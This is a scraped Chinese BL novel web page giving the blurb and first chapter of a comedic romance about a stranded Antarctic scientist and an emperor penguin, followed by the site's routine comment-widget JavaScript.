

--- FILE ---
content_type: text/html
request_url: http://fuxsb.cc/xiandai/19069.html
body_size: 7921
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<title>卧底企鹅帮-作者:菠【完结】(韩缜X夏沃特)在线阅读 - BL小说|耽美小说 - 腐小说</title>
<meta name="keywords" content="卧底企鹅帮菠,卧底企鹅帮txt在线阅读,卧底企鹅帮完结" />
<meta name="description" content="《卧底企鹅帮》在线阅读，作者：菠，已完结。中国南极科考队意外遭遇暴风雪，三人失联！　　当全国上下都在为这些不幸的科研人员默哀时，失踪者之一的韩缜，正率领一群企鹅艰难的横跨大西洋……★CCTV走进南极特别访…"/>
<meta name="applicable-device" content="pc,mobile">
<link rel="stylesheet" type="text/css" href="/css/main1.css">
</head> 
<body>
<div class="header">
  <div class="contop">
    <a href="/" title="腐小说" class="logo"><img src="/img/logo.png"></a>
    <div class="logo_desc">无弹窗完本耽美小说</div>
	<div class="search">
<form action="/e/search/index.php" method="post" name="formsearch" target="_blank" >
<div class="s_button">
<button class="img_size">搜索</button>
</div>
<div class="s_input">
<input name="keyboard" type="text"  id="keyboard" value="甜文" onfocus="if(this.value=='甜文'){this.value='';}" onblur="if(this.value==''){this.value='甜文';}" />
<input type="hidden" name="show" value="title,writer,ftitle" />
<input type="hidden" name="tempid" value="1" />
<input type="hidden" name="tbname" value="article" />
</div>
</form>
</div>
  </div>
</div>
<div id="float_header">
  <div class="navbar" id="navbar">
<ul>
<li><a href='/'><span>腐小说</span></a></li>
<li class='hover'><a href="/xiandai/"><span>现代耽美</span></a></li>
<li><a href="/gudai/"><span>古代耽美</span></a></li>
<li><a href="/chuanyue/"><span>穿越重生</span></a></li>
<li><a href="/qihuan/"><span>玄幻灵异</span></a></li>
<li><a href="/wangyou/"><span>网游竞技</span></a></li>
<li><a href="/tongren/"><span>同人耽美</span></a></li>
<li><a href="/baihe/"><span>G L 百合</span></a></li>
<li><a href="/paihang/"><span>总排行</span></a></li>
<li><a href="/tags.php"><span>TAG标签</span></a></li>
</ul> 
  </div>
</div>
<div class="com_ln">
<script src='/plus/b.js'></script>
<div class="con_box">
    <div class="now-nav">
      <a href="/xiandai/19069.html"><strong>本文首页</strong></a>
	  <span>当前位置：<a href="/">首页</a>&nbsp;>&nbsp;<a href="/xiandai/">现代耽美</a> </span>
	</div>
	 <h1> 卧底企鹅帮 </h1>
	  <div class="tbtls">
	  	<strong >作者：<a href="/e/search/?searchget=1&keyboard=菠&show=writer">菠</a></strong>
	    <span>时间：2023-03-24 11:42:43</span>
		<span><small>标签：</small><a href="/tags-197-0.html" target="_blank">甜文</a>  <a href="/tags-183-0.html" target="_blank">爽文</a></span>
	  </div>
	  <div class="co-by">
    <p>中国南极科考队意外遭遇暴风雪，三人失联！</p>
<p>　　当全国上下都在为这些不幸的科研人员默哀时，失踪者之一的韩缜，正率领一群企鹅艰难的横跨大西洋&hellip;&hellip;</p>
<p>★CCTV走进南极特别访谈★</p>
<p>　　Q：请问韩教授，率领一群企鹅从南极迁徙到南美是什么感觉？</p>
<p>　　韩缜：就像带日本队参加奥运会。</p>
<p>　　Q：是说企鹅们身体素质都非常棒吗？</p>
<p>　　韩缜：不，是说一群相扑选手在跑马拉松。</p>
<p>#大菠菠有话说#</p>
<p>　　1.【腹黑绅士企鹅攻】&times;【毛绒控暖男教授受】</p>
<p>　　2.企鹅攻后面会变成人！会变成人！没有人兽play谢谢</p>
<p>　　3.存在不够科学的地方请多包涵谢谢</p>
<p>内容标签： 甜文 爽文</p>
<p>　　搜索关键字：主角：韩缜，夏沃特 ┃ 配角： ┃ 其它：</p>
<p>金牌编辑推荐：因为一场暴风雪，中国南极科考队成员韩缜与组织失联，被一块小浮冰载着飘到千里之外的科茨地，遇上一群想要移民南美的企鹅。没有定位仪、没有通讯器，韩缜靠着地图和指南针，率领企鹅们雄赳赳气昂昂踏上了移民之路。他们遇见了穷凶极恶的斑纹海豹、素食主义者虎鲸查理、同样想移民的王企鹅部队&hellip;&hellip;当然最重要的还是跟帝企鹅男友谈谈恋爱撒撒糖啦！作者脑洞新奇，奇妙世界里21世纪末的南极因为气候变暖、冰川融化，连企鹅都玩起了移民。文中的每一只企鹅都个性鲜明，从傲娇嘴欠的浮华企鹅到戴木头眼镜的小话痨企鹅，塑造的多对副cp每一对都非常讨喜。主角韩缜与帝企鹅夏沃特之间的恋爱甜蜜且温暖，帝企鹅能变成人形更是涉及了希伯来神话中的辛秘，读完让人眼前一亮。</p>
<p>&nbsp;</p>
<p>第1章 你好韩教授</p>
<p>　　南纬69&deg;72&#39;，南极洲。</p>
<p>　　虽然正值暖季，但南极圈以内仍然没能突破零下20℃大关，从天空朝下俯瞰，依然只能看到连接成片的白与蓝，白色的是雪，蓝色的是海。</p>
<p>　　纯洁、神圣、浪漫&hellip;&hellip;</p>
<p>　　你可以用尽一切美好的词汇来形容这片神秘的冰雪大陆，但对现在的韩缜而言，满脑子只剩下一个字&mdash;&mdash;</p>
<p>　　冷！</p>
<p>　　是真的冷！</p>
<p>　　他哆嗦了下，牙齿不自觉的轻颤着，觉得自己就像掉进了冰窟，从头凉到脚，连骨头缝都在咝咝冒着寒气。</p>
<p>　　怎么这么冷呢&hellip;&hellip;</p>
<p>　　缓缓睁开眼，睫毛上覆着的冰碴子簌簌往下掉，幸好鼻梁上架着的眼镜还在，虽然镜片上覆了一层冰，看起来有些模糊，但他至少不用像个瞎子一样全靠摸了。</p>
<p>　　韩缜小幅度活动了下僵硬的颈子，向周围看去，可就是这么一看，顿时心凉了半截。</p>
<p>　　他眼下正趴在一块狭小的浮冰上，这也是他为什么会觉得那么冷的原因，浮冰下面就是海，流动的海波时不时把小浮冰举高又落下，虽然力度不大，但韩缜还是不敢放松警惕，就怕一个不小心被海水掀下去喂鱼。</p>
<p>　　奇怪了，我为什么会趴在冰上？</p>
<p>　　来不及细想原因，韩缜知道自己现在的首要任务是赶紧离开这块随时都可能碎裂沉没的小浮冰，他快速活动着冻麻的指头，伸直、弯曲、再伸直，然后是手腕，再到肘关节&hellip;&hellip;</p>
<p>　　这种从冻僵状态下迅速恢复知觉的方法是中国南极科考队每位队员都必需掌握的基本求生技巧之一，韩缜使起来自然得心应手。</p>
<p>　　他一边有条不紊的活动着四肢一边快速回忆昏迷的这段时间里自己到底经历了些什么。</p>
<p>　　四天前他和另外两名科考队员乘坐破冰船离开中国南极昆仑站，前往伯克纳岛考察当地的生物分布情况，结果考察过程中不幸碰上百年难得一遇的查尔斯王子雪山大雪崩，三人分散了不说，韩缜更是直接被雪暴冲进海里，昏了过去。</p>
<p>　　他昏迷了多久？</p>
<p>　　韩缜偏头看了眼手表，时间显示是12月27日早上六点半，而他最后的记忆停留在12月26日的晚上八点，也就是说这中间的十个多小时他都处在昏迷状态中，被海浪卷到一块小浮冰上四处漂流，侥幸逃过被暴风雪埋没的命运。</p>
<p>　　还真是命大！</p>
<p>　　感觉手脚的温度恢复得差不多了，韩缜慢慢撑坐起来，尽量保持身体平衡不从小浮冰上摔下去，从包里取出眼镜布，仔细擦拭着镜片。</p>
<p>　　也不知道齐嘉和德古拉他们两个怎么样了。</p>
<p>　　韩缜倒是不怎么担心那两人的安危，齐嘉出身野战部队不说，德古拉作为美国科考队的王牌自然也不是吃素的，那两家伙随便拎出哪个都比他命硬，区区一场雪崩应该还不至于要了他们的命。</p>
<p>　　更何况韩缜现在自顾不暇，根本没空担心他们的处境，赶快联系上组织跟大家汇合才是正事！</p>
<p>　　打定主意，韩缜戴好眼镜，开始环视周边环境。</p>
<p>　　他似乎被海浪卷着飘到了某片不知名的海岸，身后远处的海面上漂浮着几座巨型冰山，面前正对着一大片空旷的白色雪原，海岸线离他并不远，大约只有四五米的距离，而岸上站着一只&hellip;&hellip;嗯？</p>
<p>　　目光定格到岸上，韩缜有那么一瞬间的呆滞，之前因为一直趴着的缘故，他并没有看见，在他正前方的海岸边站着一只南极生物。</p>
<p>　　它大约一米多高的个头，体态臃肿，大腹便便，正面是雪白的软肚皮，反面是乌黑发亮的硬羽，左右一边一个与体态完全不符的短翅膀，再加上脖子下方那片独特的桔黄色羽毛--</p>
<p>　　帝企鹅！一只标准的成年雄性帝企鹅！</p>
<p>　　说来惭愧，作为一名响当当的极地学研究专家，这却是韩教授第一次见到活的帝企鹅。</p>
<p>　　他曾经在帝都大学的讲台上跟学生绘声绘色的描述了无数遍帝企鹅，包括它们的体态特征、生活习性和分布地域，全部烂熟于心。他甚至可以清楚的告诉你帝企鹅脖子上橙羽的片数，脚蹼间分叉的弧度，但是很可惜，韩教授根本没有亲眼见过帝企鹅，连标本都没有！</p>
<p>　　没办法，谁叫近年来温室效应愈演愈烈，南极气温持续上升，各大冰山相继融化，别说原本就稀有的帝企鹅，就连以前耗子一样遍地蹿的跳岩企鹅现在都不多见了。</p>
<p>　　所以韩教授此刻内心的激动可想而知，他甚至在考虑怎样才能把这只迷人的帝企鹅拐回昆仑站好好研究一下。</p>
<p>　　他试着朝那只帝企鹅挥了挥手，见它没有被吓跑，胆子大了些，开口道：&ldquo;你好？&rdquo;</p>
<p>　　帝企鹅：&hellip;&hellip;</p>
<p>　　韩缜指指自己又指指它：&ldquo;我想去你那里。&rdquo;</p>
<p>　　帝企鹅：&hellip;&hellip;</p>
<p>　　果然没有反应。</p>
<p>　　不过韩缜也不恼，对他而言小企鹅不逃走就已经是最好的回应了。</p>
<p>　　他目测了一下自己与岸的距离，又探头往海底瞧了瞧，正在思考是用腿当桨划过去还是直接跳海里游过去，只听&ldquo;扑通&rdquo;一声，岸上那只帝企鹅居然跳进了海里！</p>
<p>　　&ldquo;哎，等等！&rdquo;</p>
<p>　　韩缜急了，心说好不容易才遇上一只帝企鹅，哪能这么快就说拜拜呢！</p>
<p>　　他下意识就要站起来去捞企鹅，但似乎忘了自己脚下踩的并非土地，而是一块小到不能再小的浮冰，他这么一动浮冰立刻跟着剧烈的晃动起来，眼看他就要因为重心不稳跌进海里时，浮冰却忽然又稳住不动了。</p>
<p>　　原来是先前岸上的那只企鹅不知什么时候游到了韩缜的背后，用身体帮他顶住摇晃的浮冰，韩缜这才勉强站稳。</p>
<p>　　他松了口气，慢慢蹲坐回浮冰上，回头朝企鹅友善的笑笑,说：&ldquo;谢谢。&rdquo;</p>
<p>　　动物与人类虽然语言不通，但情绪是可以共享的，尤其是高智商的动物，可以从你的表情和动作中判断出你的情绪。</p>
<p>　　一只成年企鹅的智商接近5~7岁的孩童，虽然韩缜知道这只企鹅不太可能听得懂他在说什么，但把这种感激的情绪传递过去应该是没问题的。</p>
<p>　　帝企鹅凝视了韩缜好一会儿，乌黑的瞳仁里闪过一丝异样的情绪，忽然一个翻身扎进了水里。</p>
<p>　　韩缜只觉得身下的小浮冰轻轻震了震，竟然开始缓慢移动起来，片刻后稳稳的停靠在岸边。他愣了下，很快便明白应该是那只企鹅帮忙把浮冰推到了岸边，方便他上岸。</p>
<p>　　还真是只善良的企鹅。</p>
<p>　　韩缜想起人们形容企鹅时总爱说它们是穿着燕尾服的优雅绅士，现在看来似乎并不是毫无道理。 
	  </div>
</div>
<div class="xiapage">
        <ul >
          <li><a>共87页:</a></li><li><a>第1页</a></li><li><a href="/xiandai/19069_2.html">下一页</a></li><li class="thisclass"><a>1</a></li><li><a href="/xiandai/19069_2.html">2</a></li><li><a href="/xiandai/19069_3.html">3</a></li><li><a href="/xiandai/19069_4.html">4</a></li><li><a href="/xiandai/19069_5.html">5</a></li><li><a href="/xiandai/19069_6.html">6</a></li><li><a href="/xiandai/19069_7.html">7</a></li><li><a href="/xiandai/19069_8.html">8</a></li><li><a href="/xiandai/19069_9.html">9</a></li><li><a href="/xiandai/19069_10.html">10</a></li><li><a href="/xiandai/19069_11.html">11</a></li><li><a href="/xiandai/19069_12.html">12</a></li><li><a href="/xiandai/19069_13.html">13</a></li><li><a href="/xiandai/19069_14.html">14</a></li><li><a href="/xiandai/19069_15.html">15</a></li><li><a href="/xiandai/19069_16.html">16</a></li><li><a href="/xiandai/19069_17.html">17</a></li><li><a href="/xiandai/19069_18.html">18</a></li><li><a href="/xiandai/19069_19.html">19</a></li><li><a href="/xiandai/19069_20.html">20</a></li><li><a href="/xiandai/19069_21.html">21</a></li><li><a href="/xiandai/19069_22.html">22</a></li><li><a href="/xiandai/19069_23.html">23</a></li><li><a href="/xiandai/19069_24.html">24</a></li><li><a href="/xiandai/19069_25.html">25</a></li><li><a href="/xiandai/19069_26.html">26</a></li><li><a href="/xiandai/19069_27.html">27</a></li><li><a href="/xiandai/19069_28.html">28</a></li><li><a href="/xiandai/19069_29.html">29</a></li><li><a href="/xiandai/19069_30.html">30</a></li><li><a href="/xiandai/19069_31.html">31</a></li><li><a href="/xiandai/19069_32.html">32</a></li><li><a href="/xiandai/19069_33.html">33</a></li><li><a href="/xiandai/19069_34.html">34</a></li><li><a href="/xiandai/19069_35.html">35</a></li><li><a href="/xiandai/19069_36.html">36</a></li><li><a href="/xiandai/19069_37.html">37</a></li><li><a href="/xiandai/19069_38.html">38</a></li><li><a href="/xiandai/19069_39.html">39</a></li><li><a href="/xiandai/19069_40.html">40</a></li><li><a href="/xiandai/19069_41.html">41</a></li><li><a href="/xiandai/19069_42.html">42</a></li><li><a href="/xiandai/19069_43.html">43</a></li><li><a href="/xiandai/19069_44.html">44</a></li><li><a href="/xiandai/19069_45.html">45</a></li><li><a href="/xiandai/19069_46.html">46</a></li><li><a href="/xiandai/19069_47.html">47</a></li><li><a href="/xiandai/19069_48.html">48</a></li><li><a href="/xiandai/19069_49.html">49</a></li><li><a href="/xiandai/19069_50.html">50</a></li><li><a href="/xiandai/19069_51.html">51</a></li><li><a href="/xiandai/19069_52.html">52</a></li><li><a href="/xiandai/19069_53.html">53</a></li><li><a href="/xiandai/19069_54.html">54</a></li><li><a href="/xiandai/19069_55.html">55</a></li><li><a href="/xiandai/19069_56.html">56</a></li><li><a href="/xiandai/19069_57.html">57</a></li><li><a href="/xiandai/19069_58.html">58</a></li><li><a href="/xiandai/19069_59.html">59</a></li><li><a href="/xiandai/19069_60.html">60</a></li><li><a href="/xiandai/19069_61.html">61</a></li><li><a href="/xiandai/19069_62.html">62</a></li><li><a href="/xiandai/19069_63.html">63</a></li><li><a href="/xiandai/19069_64.html">64</a></li><li><a href="/xiandai/19069_65.html">65</a></li><li><a href="/xiandai/19069_66.html">66</a></li><li><a href="/xiandai/19069_67.html">67</a></li><li><a href="/xiandai/19069_68.html">68</a></li><li><a href="/xiandai/19069_69.html">69</a></li><li><a href="/xiandai/19069_70.html">70</a></li><li><a href="/xiandai/19069_71.html">71</a></li><li><a href="/xiandai/19069_72.html">72</a></li><li><a href="/xiandai/19069_73.html">73</a></li><li><a href="/xiandai/19069_74.html">74</a></li><li><a href="/xiandai/19069_75.html">75</a></li><li><a href="/xiandai/19069_76.html">76</a></li><li><a href="/xiandai/19069_77.html">77</a></li><li><a href="/xiandai/19069_78.html">78</a></li><li><a href="/xiandai/19069_79.html">79</a></li><li><a href="/xiandai/19069_80.html">80</a></li><li><a href="/xiandai/19069_81.html">81</a></li><li><a href="/xiandai/19069_82.html">82</a></li><li><a href="/xiandai/19069_83.html">83</a></li><li><a href="/xiandai/19069_84.html">84</a></li><li><a href="/xiandai/19069_85.html">85</a></li><li><a href="/xiandai/19069_86.html">86</a></li><li><a href="/xiandai/19069_87.html">87</a></li>
        </ul>
      </div>
<div class="tuijian_box"> 
	    <h3>推荐文章</h3>
<p><a href="/xiandai/19066.html"  target="_blank">引火烧身</a></p>
<p><a href="/xiandai/19063.html"  target="_blank">咸鱼病美人在娃综爆红</a></p>
<p><a href="/xiandai/19059.html"  target="_blank">我家糊咖爱豆今天掉马了吗</a></p>
<p><a href="/xiandai/19049.html"  target="_blank">猎证法医5重案日记</a></p>
<p><a href="/xiandai/19048.html"  target="_blank">日出风来</a></p>
<p><a href="/xiandai/19047.html"  target="_blank">替嫁后我成了万人迷</a></p>
<p><a href="/xiandai/19039.html"  target="_blank">天生不配</a></p>
<p><a href="/xiandai/19037.html"  target="_blank">给我乖</a></p>
      </div>
<div class="tuijian_box"> 
	    <h3>作者部分作品<a href="/e/search/?searchget=1&keyboard=菠&show=writer">更多</a></h3>
<p><a href="/xiandai/19069.html"  target="_blank">卧底企鹅帮</a></p>
<p><a href="/chuanyue/1368.html"  target="_blank">古董在逃亡(快穿)</a></p>
      </div>
<div class="sxy">
	 <p>上一篇：<a href='/xiandai/19066.html'>引火烧身</a></p>
        <p>下一篇：<a href='/xiandai/19074.html'>天鹅湾杀人事件</a></p>
	  </div>
 <div> <center><b><a href="/">[返回首页]</a></b></center></div>
<div class="com_pl">
<script src="/plus/jquery.min.js"></script>
<script src="/plus/jquery.js"></script>
<p>喜欢本文可以上原创网支持作者!</p>
<div class="com_pl_inner">
<form class="com_pl_post com_pl_post_main">
<div class="com_pl_post_form">
<textarea class="com_pl_post_form_saytext" placeholder="写下你的评论…"></textarea>
<span class="com_pl_post_form_saytext_count"></span></div>
<div class="com_pl_post_tools">
<div class="com_pl_post_submit_wrap"><input type="text" class="uname" name="uname" placeholder="输入昵称">
<input type="checkbox" checked="" name="niming" id="niming" value="1">匿<a class="com_pl_post_submit">立即发表</a></div></div>
</form>
</div></div>
<script src="/e/extend/com_pl/?id=19069&classid=4"></script>
<div class="com_pl_record">
<div class='com_pl_record_list'>
</div>
<div class="com_pl_load_more_record"></div>
</div>
</div>
<!--页脚样式-->
<div class="footer">
  <p>腐小说内容是网友转至互联网，所有耽美小说版权均为原创者所有，如有侵犯您的版权请留言给我们，及时删除！ </p>
  <p>站内所有耽美小说作品、评论均属其个人行为，不代表本站立场。联系方式：Email:fuxsw.cc@gmail.com </p>
   <div id="fuxiaoshuo"><script src='/plus/3.js'></script> <script  src="/e/public/ViewClick/?classid=4&id=19069&addclick=1"></script> </div>
<script src='/plus/ccs.js'></script>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fuxsb.cc/e/extend/com_pl/?id=19069&classid=4
body_size: 6696
content:
;var js=document.scripts,com_pl_position=js[js.length-1];var com_pl={config:{repid:0},navinfor:{},server:'e/extend/com_pl/',init:function(template,id,classid,config){var that=this;that.navinfor.id=id;that.navinfor.classid=classid;that.config=$.extend(config,that.config);this.server=that.config.newsurl+this.server;if($('#'+that.config.render).length){$('#'+that.config.render).html(template);}else{$(com_pl_position).before(template);}
if(!that.config.showface){$('.com_pl_post_face[data-type="face"]').remove();}
if(!that.config.showimg){$('.com_pl_post_face[data-type="img"]').remove();}
that.bindEvent();that.userStatus();that.record.load();},api:{refresh:function(repid){com_pl.userStatus();com_pl.record.refresh();},islogin:function(){return com_pl.islogin;},toast:function(text,time,ret){com_pl.toast(text,time,ret);},indicator:function(type){if(type!='hide'){com_pl.showIndicator();}else{com_pl.hideIndicator();}}},GetLength:function(str){return str.replace(/[^\x00-\xff]/g,"xx").length;},bindEvent:function(){var that=this;if(that.config.plsize>0){$(document).on('keyup keydown focus','.com_pl_post_form_saytext',function(){var val=this.value
var length=that.GetLength(val);var mlength=that.config.plsize;if(length>mlength){that.toast('不能再输入啦');for(var i=0;i<val.length;i++){if(that.GetLength(val.substr(0,i))>=mlength){this.value=val.substr(0,i);break;};}}
$(this).next().text(that.GetLength(this.value)+'/'+mlength);});}
$(document).on('click','.com_pl_load_more_record',function(){that.record.more();});$(document).on("click",'.com_pl_post_dropdow',function(e){e.stopPropagation();e.preventDefault();var name=$(this).attr('data-type')+'_box';var position=$(this).position().left;var box=$(this).parents('.com_pl_post').find('.com_pl_post_'+name);box.css('left',position+'px')
$('.com_pl_post_dropdow').each(function(){var lname=$(this).attr('data-type')+'_box';if(lname!=name){$(this).parents('.com_pl_post').find('.com_pl_post_'+lname+'.active').removeClass('active');}});box.toggleClass('active');});$(document).on('click','.com_pl_post_submit',function(e){e.stopPropagation();var parent=$(this).parents('.com_pl_post');if(parent.hasClass('com_pl_post_reply')){that.submit(that.config.repid,this);}else{$('.com_pl_post_reply').remove();$('.com_pl_record_item_reply').text('回复');that.submit(0,this);}});$(document).on('click',function(){$('.com_pl_post_dropdown_box').removeClass('active');});$(document).on('click','.com_pl_post_face_box li a',function(e){e.stopPropagation();var tag=$(this).data('tag');that.util.plface(tag,$(this).parents('.com_pl_post').hasClass('com_pl_post_reply'));$('.com_pl_post_face_box').removeClass('active');});$(document).on('click','.com_pl_record_filter a',function(){$('.com_pl_record_filter a').removeClass('active');$(this).addClass('active');var filter=$(this).data('filter');that.record.config.orderby=filter;that.showIndicator();that.record.refresh();});$(document).on('click','.com_pl_post_img_box',function(e){e.stopPropagation();});$(document).on('click','.com_pl_post_img_box a',function(e){e.stopPropagation();var url=$(this).prev('input').val();if(!url){that.toast('请先填写图片完整地址');}else if(url.indexOf('http')==0&&(/\.(gif|jpg|jpeg|png|GIF|JPEG|JPG|PNG)$/.test(url))){var tag='[img]'+url+'[/img]';$(this).prev('input').val('');that.util.plface(tag,$(this).parents('.com_pl_post').hasClass('com_pl_post_reply'));$('.com_pl_post_img_box').removeClass('active');}else{that.toast('添加的图片无效，只能是jpg/png/gif等常见在线图片');}});$(document).on('click',".com_pl_record_item_fd",function(){var plid=$(this).parents('.com_pl_record_item').data('plid');that.util.doDigg(plid,0,this)});$(document).on('click',".com_pl_record_item_zc",function(){var plid=$(this).parents('.com_pl_record_item').data('plid');that.util.doDigg(plid,1,this);});$(document).on('click','.com_pl_post_face_tabs a',function(e){e.stopPropagation();var index=$(this).index();var parent=$(this).parents('.com_pl_post_face_box');parent.find('.com_pl_post_face_tabs a').removeClass('active').eq(index).addClass('active');parent.find('.com_pl_post_face_tabs_content ul').removeClass('active').eq(index).addClass('active')});$(document).on('click','.com_pl_record_item_reply',function(e){$('.com_pl_post_submit_wrap span').html('').removeClass('active');var plid=$(this).parents('.com_pl_record_item').data('plid');var at=$(this).attr('title');that.util.reply(plid,this,at);});$(document).on('submit submited','form.com_pl_post',function(e){e.preventDefault();$(this).find('.com_pl_post_submit').trigger('click');});$(document).on('click','.com_pl_record_reply_pagination a',function(e){e.preventDefault();that.showIndicator();var url=$(this).attr('href');$.ajax({url:url,dataType:'json',success:function(json){if(json.plid){var parent=$('.com_pl_record_item[data-plid="'+json.plid+'"]');parent.find('.com_pl_record_reply_list').html(json.data);parent.find('.com_pl_record_reply_pagination').html(json.listpage);$('html,body').animate({scrollTop:parent.offset().top})}},complete:function(){that.hideIndicator();}});});$(document).on('click','.com_pl_record_reply_pagination_show',function(){$(this).prev('.com_pl_record_reply_pagination').removeClass('com_pl_hide');$(this).prevAll('.com_pl_record_reply_list').find('.com_pl_record_reply_item').removeClass('com_pl_hide');$(this).remove();});},record:{config:{inner:'.com_pl_record_list',filter:'.com_pl_record_filter',btn:'.com_pl_load_more_record',orderby:0,},load:function(callback){var config=com_pl.config;var obj=$(this.config.inner);var filter=$(this.config.filter);var btn=$(this.config.btn);var info=com_pl.navinfor;var orderby=this.config.orderby;var that=this;if(!obj.attr('page')){$.getJSON(com_pl.server+'api/record.php?orderby='+orderby+'&id='+info.id+'&classid='+info.classid,function(json){if(json.total>0){var html=that.hideReplyLine(json.result);obj.html(html);obj.attr('page',json.pageIndex).attr('total',json.pageTotal);$(".com_pl_record_total").text(json.total);$(".com_pl_record_page").text(json.pageTotal);filter.show();if(json.pageTotal>1){btn.show().html('共'+json.pageTotal+'页 查看下一页').removeAttr('disabled');}else{btn.show().html('已加载完毕');}
typeof(callback)=='function'?callback(json):null;}else{obj.html('<p class="com_pl_record_empty">'+json.info+'</p>');btn.hide();}
com_pl.hideIndicator();});}},refresh:function(){$(this.config.inner).removeAttr('page');this.load();},hideReplyLine:function(html){var config=com_pl.config;var html=$(html);if(config.replyhidenum>0){$(html).find('.com_pl_record_reply_wrap ').each(function(indexs){var ishide=0;var list=$(this);$(this).find('.com_pl_record_reply_item').each(function(index){if(index>=config.replyhidenum){ishide=1;$(this).addClass('com_pl_hide');}});if(ishide){list.find('.com_pl_record_reply_pagination').addClass('com_pl_hide').after('<a class="com_pl_record_reply_pagination_show">查看更多回复</a>');}});}
return html;},more:function(){var obj=$(this.config.inner),btn=$(this.config.btn),info=com_pl.navinfor;var page=parseInt(obj.attr('page')),nextpage=page+1;var total=parseInt(obj.attr('total'));var orderby=this.config.orderby;var that=this;if(page<total){btn.attr('disabled',true).html('正在加载...');$.getJSON(com_pl.server+'api/record.php?orderby='+orderby+'&id='+info.id+'&classid='+info.classid+'&pageIndex='+nextpage,function(json){if(json.total>0){var html=that.hideReplyLine(json.result);obj.append(html);obj.attr('page',json.pageIndex);if(json.pageTotal>nextpage){btn.show().html('共'+json.pageTotal+'页  第'+nextpage+'页  查看下一页').removeAttr('disabled');}else{btn.show().html('已加载完毕')}}else{btn.show('已加载完毕');}});}}},userStatus:function(){var that=this;var b=$('.com_pl_post_userinfo'),usertemp='';$.getJSON(that.server+'api/status.php',function(data){that.islogin=data.islogin;that.israndface=data.israndface;if(that.islogin){usertemp=that.config.membertemp;for(var i in data.data){var reg=new RegExp("\\[!--"+i+"--\\]",'g');usertemp=usertemp.replace(reg,data.data[i]);}}else if(that.israndface){usertemp='<img src="'+data.data.userpic+'">';}else{usertemp=that.config.logintemp;}
b.html(usertemp);});},toast:function(info,time,callback){var t=$('<div class="com_pl_toast"><span>'+info+'</span></div>');$('body').append(t);t.show(0,function(){$(this).addClass('active')});setTimeout(function(){t.removeClass('active');t.fadeOut(function(){$(this).remove()});typeof(callback)=='function'?callback():null;},time*1000||1500);},showIndicator:function(){$('body').append("<div class=\"com_pl_indicator\"><i class=\"com_pl_indicator-icon\"></i></div>");},hideIndicator:function(){$('.com_pl_indicator').remove();},submit:function(repid,senBtn){var that=this,id=that.navinfor.id,classid=that.navinfor.classid,uname=that.util.dom.uname(repid),saytext=that.util.dom.pltext(repid),key=that.util.dom.plkey(repid),niming=$('input[name="niming"]:checked'),img=$('.com_pl_post_form_img'),senBtn=$(senBtn),senBtnText=senBtn.html();var formData={enews:'AddPl',id:id,classid:classid,uname:uname.val(),repid:repid,key:key.val(),nomember:that.islogin?0:1,saytext:saytext.val(),niming:niming.val(),img:img.val(),username:that.config.randname};if(!formData.saytext){that.toast('请先说点什么吧');saytext.focus();return false;}
if(that.config.showkey&&!formData.key){$('.com_pl_post_submit_wrap span').html('').removeClass('active');var img=that.config.newsurl+'e/ShowKey/?v=pl';senBtn.parent('.com_pl_post_submit_wrap').find('span').html('<img src="'+img+'&t='+Math.random()+'" onclick="this.src=\''+img+'&t=\'+Math.random();$(this).next().focus();" title="看不清楚,点击刷新"><input type="text" class="plkey" name="key" autofocus="autofocus"  placeholder="输入验证码"><i></i>').addClass('active');setTimeout(function(){that.util.dom.plkey(repid).focus();},100);return false;}
